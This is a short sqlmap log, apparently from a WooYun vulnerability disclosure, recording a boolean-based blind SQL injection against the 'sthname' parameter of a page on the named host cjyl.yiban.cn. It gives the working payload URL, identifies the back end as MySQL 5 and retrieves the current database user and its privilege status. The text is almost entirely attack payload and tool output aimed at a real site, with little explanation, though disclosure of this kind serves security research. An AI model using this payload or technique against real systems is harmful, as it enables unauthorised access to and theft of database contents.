 Parameter: #1* (URI)
Type: boolean-based blind
Title: MySQL boolean-based blind - Parameter replace (bool*int)
Payload: http://cjyl.yiban.cn:80/ajax/user_appeal.php?action=findsame&sth=sa
mple@email.tst&sthname=(8237=8237)*7186&type=reg
---
[16:02:28] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[16:02:28] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[16:02:28] [INFO] testing if current user is DBA
[16:02:28] [INFO] fetching current user
[16:02:28] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:02:28] [INFO] retrieved:
[16:02:28] [WARNING] reflective value(s) found and filtering out
php_app@10.21.82.%
current user is DBA: False
[16:02:56] [INFO] fetched data logged to text files under 'C:\Users\xp\.sqlmap\o
utput\cjyl.yiban.cn'
www.wooyun.org